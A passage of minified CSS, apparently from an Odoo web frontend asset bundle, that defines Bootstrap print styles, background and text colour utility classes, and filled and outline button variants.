0;}.text-decoration-none{text-decoration: none !important;}.text-break{word-break: break-word !important; overflow-wrap: break-word !important;}.text-reset{color: inherit !important;}.visible{visibility: visible !important;}.invisible{visibility: hidden !important;}@media print{*, *::before, *::after{text-shadow: none !important; box-shadow: none !important;}a:not(.btn){text-decoration: underline;}abbr[title]::after{content: " (" attr(title) ")";}pre{white-space: pre-wrap !important;}pre, blockquote{border: 1px solid #ADB5BD; page-break-inside: avoid;}thead{display: table-header-group;}tr, img{page-break-inside: avoid;}p, h2, h3{orphans: 3; widows: 3;}h2, h3{page-break-after: avoid;}@page{size: a3;}body{min-width: 992px !important;}.container, .o_container_small{min-width: 992px !important;}.navbar{display: none;}.badge{border: 1px solid #000000;}.table{border-collapse: collapse !important;}.table td, .table th{background-color: #FFFFFF !important;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6 !important;}.table-dark{color: inherit;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #dee2e6;}.table .thead-dark th{color: inherit; border-color: #dee2e6;}}

/* /web/static/src/scss/bootstrap_review.scss defined in bundle 'web.assets_frontend' */
 .alert{clear: both;}.bg-100{background-color: #F8F9FA !important; color: #212529;}.bg-100 .text-muted, .o_colored_level .bg-100 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-100:hover, a.bg-100:focus, button.bg-100:hover, button.bg-100:focus{background-color: #dae0e5 !important; color: #212529;}.text-100{color: #F8F9FA !important;}a.text-100:hover, a.text-100:focus{color: #cbd3da !important;}.bg-200{background-color: #E9ECEF !important; color: #212529;}.bg-200 .text-muted, .o_colored_level .bg-200 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-200:hover, a.bg-200:focus, button.bg-200:hover, button.bg-200:focus{background-color: #cbd3da !important; color: #212529;}.text-200{color: #E9ECEF !important;}a.text-200:hover, a.text-200:focus{color: #bdc6cf !important;}.bg-300{background-color: #DEE2E6 !important; color: #212529;}.bg-300 .text-muted, .o_colored_level .bg-300 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-300:hover, a.bg-300:focus, button.bg-300:hover, button.bg-300:focus{background-color: #c1c9d0 !important; color: #212529;}.text-300{color: #DEE2E6 !important;}a.text-300:hover, a.text-300:focus{color: #b2bcc5 !important;}.bg-400{background-color: #CED4DA !important; color: #212529;}.bg-400 .text-muted, .o_colored_level .bg-400 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-400:hover, a.bg-400:focus, button.bg-400:hover, button.bg-400:focus{background-color: #b1bbc4 !important; color: #212529;}.text-400{color: #CED4DA !important;}a.text-400:hover, a.text-400:focus{color: #a2aeb9 !important;}.bg-500{background-color: #ADB5BD !important; color: #212529;}.bg-500 .text-muted, .o_colored_level .bg-500 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-500:hover, a.bg-500:focus, button.bg-500:hover, button.bg-500:focus{background-color: #919ca6 !important; color: #FFFFFF;}.text-500{color: #ADB5BD !important;}a.text-500:hover, a.text-500:focus{color: #838f9b !important;}.bg-600{background-color: #6C757D !important; color: #FFFFFF;}.bg-600 .text-muted, .o_colored_level .bg-600 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-600:hover, a.bg-600:focus, button.bg-600:hover, button.bg-600:focus{background-color: #545b62 !important; color: #FFFFFF;}.text-600{color: #6C757D !important;}a.text-600:hover, a.text-600:focus{color: #494f54 !important;}.bg-700{background-color: #495057 !important; color: #FFFFFF;}.bg-700 .text-muted, .o_colored_level .bg-700 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-700:hover, a.bg-700:focus, button.bg-700:hover, button.bg-700:focus{background-color: #32373b !important; color: #FFFFFF;}.text-700{color: #495057 !important;}a.text-700:hover, a.text-700:focus{color: #262a2d !important;}.bg-800{background-color: #343A40 !important; color: #FFFFFF;}.bg-800 .text-muted, .o_colored_level .bg-800 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-800:hover, a.bg-800:focus, button.bg-800:hover, button.bg-800:focus{background-color: #1d2124 !important; color: #FFFFFF;}.text-800{color: #343A40 !important;}a.text-800:hover, a.text-800:focus{color: #121416 !important;}.bg-900{background-color: #212529 !important; color: #FFFFFF;}.bg-900 .text-muted, .o_colored_level .bg-900 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-900:hover, a.bg-900:focus, button.bg-900:hover, button.bg-900:focus{background-color: #0a0c0d !important; color: #FFFFFF;}.text-900{color: #212529 !important;}a.text-900:hover, a.text-900:focus{color: black !important;}.bg-white-85{background-color: rgba(255, 255, 255, 0.85) !important; color: #212529;}.bg-white-85 .text-muted, .o_colored_level .bg-white-85 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-85:hover, a.bg-white-85:focus, button.bg-white-85:hover, button.bg-white-85:focus{background-color: rgba(230, 229, 229, 0.85) !important; color: #212529;}.text-white-85{color: rgba(255, 255, 255, 0.85) !important;}a.text-white-85:hover, a.text-white-85:focus{color: rgba(217, 217, 217, 0.85) !important;}.bg-white-75{background-color: rgba(255, 255, 255, 0.75) !important; color: #212529;}.bg-white-75 .text-muted, .o_colored_level .bg-white-75 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-75:hover, a.bg-white-75:focus, button.bg-white-75:hover, button.bg-white-75:focus{background-color: rgba(230, 229, 229, 0.75) !important; color: #212529;}.text-white-75{color: rgba(255, 255, 255, 0.75) !important;}a.text-white-75:hover, a.text-white-75:focus{color: rgba(217, 217, 217, 0.75) !important;}.bg-white-50{background-color: rgba(255, 255, 255, 0.5) !important; color: #212529;}.bg-white-50 .text-muted, .o_colored_level .bg-white-50 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-50:hover, a.bg-white-50:focus, button.bg-white-50:hover, button.bg-white-50:focus{background-color: rgba(230, 229, 229, 0.5) !important; color: #212529;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}a.text-white-50:hover, a.text-white-50:focus{color: rgba(217, 217, 217, 0.5) !important;}.bg-white-25{background-color: rgba(255, 255, 255, 0.25) !important;}a.bg-white-25:hover, a.bg-white-25:focus, button.bg-white-25:hover, button.bg-white-25:focus{background-color: rgba(230, 229, 229, 0.25) !important;}.text-white-25{color: rgba(255, 255, 255, 0.25) !important;}a.text-white-25:hover, a.text-white-25:focus{color: rgba(217, 217, 217, 0.25) !important;}.bg-black-75{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.bg-black-75 .text-muted, .o_colored_level .bg-black-75 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-75:hover, a.bg-black-75:focus, button.bg-black-75:hover, button.bg-black-75:focus{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.text-black-75{color: rgba(0, 0, 0, 0.75) !important;}a.text-black-75:hover, a.text-black-75:focus{color: rgba(0, 0, 0, 0.75) !important;}.bg-black-50{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.bg-black-50 .text-muted, .o_colored_level .bg-black-50 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-50:hover, a.bg-black-50:focus, button.bg-black-50:hover, button.bg-black-50:focus{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}a.text-black-50:hover, a.text-black-50:focus{color: rgba(0, 0, 0, 0.5) !important;}.bg-black-25{background-color: rgba(0, 0, 0, 0.25) !important;}a.bg-black-25:hover, a.bg-black-25:focus, button.bg-black-25:hover, button.bg-black-25:focus{background-color: rgba(0, 0, 0, 0.25) !important;}.text-black-25{color: rgba(0, 0, 0, 0.25) !important;}a.text-black-25:hover, a.text-black-25:focus{color: rgba(0, 0, 0, 0.25) !important;}.bg-black-15{background-color: rgba(0, 0, 0, 0.15) !important;}a.bg-black-15:hover, a.bg-black-15:focus, button.bg-black-15:hover, button.bg-black-15:focus{background-color: rgba(0, 0, 0, 0.15) !important;}.text-black-15{color: rgba(0, 0, 0, 0.15) !important;}a.text-black-15:hover, a.text-black-15:focus{color: rgba(0, 0, 0, 0.15) !important;}.bg-black{background-color: #000000 !important; color: #FFFFFF;}.bg-black .text-muted, .o_colored_level .bg-black .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black:hover, a.bg-black:focus, button.bg-black:hover, button.bg-black:focus{background-color: black !important; color: #FFFFFF;}.text-black{color: #000000 !important;}a.text-black:hover, a.text-black:focus{color: black !important;}.bg-white{background-color: #FFFFFF !important; color: #212529;}.bg-white .text-muted, .o_colored_level .bg-white .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white:hover, a.bg-white:focus, button.bg-white:hover, button.bg-white:focus{background-color: #e6e5e5 !important; color: #212529;}.text-white{color: #FFFFFF !important;}a.text-white:hover, a.text-white:focus{color: #d9d9d9 !important;}.card-body{background-color: rgba(255, 255, 255, 0.9) !important; color: #212529;}.card-body .text-muted, .o_colored_level .card-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.card-body:first-child{border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-body:last-child{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-body.row{background-color: transparent !important;}.accordion .collapsing > .card-body:first-child, .accordion .collapse.show > .card-body:first-child{margin-top: 1px;}.toast-header{background-clip: border-box;}.toast-body{background-color: rgba(255, 255, 255, 0.93) !important; color: #212529;}.toast-body .text-muted, .o_colored_level .toast-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}@media (min-width: 576px){.modal-dialog{height: 100%; padding: 1.75rem 0; margin: 0 auto;}.modal-content{max-height: 100%;}.modal-header, .modal-footer{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal-body{overflow: auto; -webkit-transform: translate3d(0, 0, 0); min-height: 0;}}.modal-backdrop{display: none;}.modal:not([data-backdrop="false"]){background-color: rgba(0, 0, 0, 0.5);}.btn:not(:disabled):not(.o_wysiwyg_loader):not(.disabled){cursor: pointer;}.popover{right: auto;}.input-group-prepend > .btn, .input-group-append > .btn{padding: 0.375rem 0.75rem; font-size: 0.85rem; line-height: 1.5; border-radius: 0.25rem; border-width: 1px;}.btn-fill-primary, .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-fill-primary:hover, .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.btn-fill-primary:focus, .btn-primary:focus, .btn-fill-primary.focus, .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.btn-fill-primary.disabled, .disabled.btn-primary, .btn-fill-primary:disabled, .btn-primary:disabled, .btn-primary.o_wysiwyg_loader, .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-primary.dropdown-toggle, .show > .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-primary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.btn-fill-secondary, .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-fill-secondary:hover, .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.btn-fill-secondary.disabled, .disabled.btn-secondary, .btn-fill-secondary:disabled, .btn-secondary:disabled, .btn-secondary.o_wysiwyg_loader, .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-secondary.dropdown-toggle, .show > .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-secondary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.btn-fill-success, .btn-success{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:hover, .btn-success:hover{color: #FFFFFF; background-color: #218838; border-color: #1e7e34;}.btn-fill-success:focus, .btn-success:focus, .btn-fill-success.focus, .focus.btn-success{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-success.disabled, .disabled.btn-success, .btn-fill-success:disabled, .btn-success:disabled, .btn-success.o_wysiwyg_loader, .btn-fill-success.o_wysiwyg_loader{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-success.dropdown-toggle, .show > .dropdown-toggle.btn-success{color: #FFFFFF; background-color: #1e7e34; border-color: #1c7430;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-success.dropdown-toggle:focus, .show > .dropdown-toggle.btn-success:focus{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-info, .btn-info{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:hover, .btn-info:hover{color: #FFFFFF; background-color: #138496; border-color: #117a8b;}.btn-fill-info:focus, .btn-info:focus, .btn-fill-info.focus, .focus.btn-info{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-info.disabled, .disabled.btn-info, .btn-fill-info:disabled, .btn-info:disabled, .btn-info.o_wysiwyg_loader, .btn-fill-info.o_wysiwyg_loader{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-info.dropdown-toggle, .show > .dropdown-toggle.btn-info{color: #FFFFFF; background-color: #117a8b; border-color: #10707f;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-info.dropdown-toggle:focus, .show > .dropdown-toggle.btn-info:focus{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-warning, .btn-warning{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:hover, .btn-warning:hover{color: #FFFFFF; background-color: #e0a800; border-color: #d39e00;}.btn-fill-warning:focus, .btn-warning:focus, .btn-fill-warning.focus, .focus.btn-warning{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-warning.disabled, .disabled.btn-warning, .btn-fill-warning:disabled, .btn-warning:disabled, .btn-warning.o_wysiwyg_loader, .btn-fill-warning.o_wysiwyg_loader{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-warning.dropdown-toggle, .show > .dropdown-toggle.btn-warning{color: #FFFFFF; background-color: #d39e00; border-color: #c69500;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-warning.dropdown-toggle:focus, .show > .dropdown-toggle.btn-warning:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-danger, .btn-danger{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:hover, .btn-danger:hover{color: #FFFFFF; background-color: #c82333; border-color: #bd2130;}.btn-fill-danger:focus, .btn-danger:focus, .btn-fill-danger.focus, .focus.btn-danger{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-danger.disabled, .disabled.btn-danger, .btn-fill-danger:disabled, .btn-danger:disabled, .btn-danger.o_wysiwyg_loader, .btn-fill-danger.o_wysiwyg_loader{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-danger.dropdown-toggle, .show > .dropdown-toggle.btn-danger{color: #FFFFFF; background-color: #bd2130; border-color: #b21f2d;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-danger.dropdown-toggle:focus, .show > .dropdown-toggle.btn-danger:focus{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-light, .btn-light{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-fill-light:hover, .btn-light:hover{color: #212529; background-color: #eae7df; border-color: #e4e1d7;}.btn-fill-light:focus, .btn-light:focus, .btn-fill-light.focus, .focus.btn-light{box-shadow: 0 0 0 0.2rem rgba(216, 216, 215, 0.5);}.btn-fill-light.disabled, .disabled.btn-light, .btn-fill-light:disabled, .btn-light:disabled, .btn-light.o_wysiwyg_loader, .btn-fill-light.o_wysiwyg_loader{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-light.dropdown-toggle, .show > .dropdown-toggle.btn-light{color: #212529; background-color: #e4e1d7; border-color: #dfdbd0;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-light.dropdown-toggle:focus, .show > .dropdown-toggle.btn-light:focus{box-shadow: 0 0 0 0.2rem rgba(216, 216, 215, 0.5);}.btn-fill-dark, .btn-dark{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-fill-dark:hover, .btn-dark:hover{color: #FFFFFF; background-color: #080705; border-color: black;}.btn-fill-dark:focus, .btn-dark:focus, .btn-fill-dark.focus, .focus.btn-dark{box-shadow: 0 0 0 0.2rem rgba(64, 62, 56, 0.5);}.btn-fill-dark.disabled, .disabled.btn-dark, .btn-fill-dark:disabled, .btn-dark:disabled, .btn-dark.o_wysiwyg_loader, .btn-fill-dark.o_wysiwyg_loader{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-dark.dropdown-toggle, .show > .dropdown-toggle.btn-dark{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-dark.dropdown-toggle:focus, .show > .dropdown-toggle.btn-dark:focus{box-shadow: 0 0 0 0.2rem rgba(64, 62, 56, 0.5);}.btn-outline-primary{color: #FFC217; border-color: #FFC217;}.btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-outline-primary:focus, .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.btn-outline-secondary{color: #002E66; border-color: #002E66;}.btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-outline-secondary:focus, .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled, .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.btn-outline-success{color: #28a745; border-color: #28a745;}.btn-outline-success:hover{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled, .btn-outline-success.o_wysiwyg_loader{color: #28a745; background-color: transparent;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info{color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:hover{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled, .btn-outline-info.o_wysiwyg_loader{color: #17a2b8; background-color: transparent;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning{color: #ffc107; border-color: #ffc107;}.btn-outline-warning:hover{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled, .btn-outline-warning.o_wysiwyg_loader{color: #ffc107; background-color: transparent;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger{color: #dc3545; border-color: #dc3545;}.btn-outline-danger:hover{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled, .btn-outline-danger.o_wysiwyg_loader{color: #dc3545; background-color: transparent;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light{color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:hover{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:focus, .btn-outline-light.focus{box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled, .btn-outline-light.o_wysiwyg_loader{color: #f9f8f6; background-color: transparent;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.btn-outline-dark{color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:hover{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:focus, .btn-outline-dark.focus{box-shadow: 0 0 0 0.2rem rgba(31, 28, 20, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled, .btn-outline-dark.o_wysiwyg_loader{color: #1f1c14; background-color: 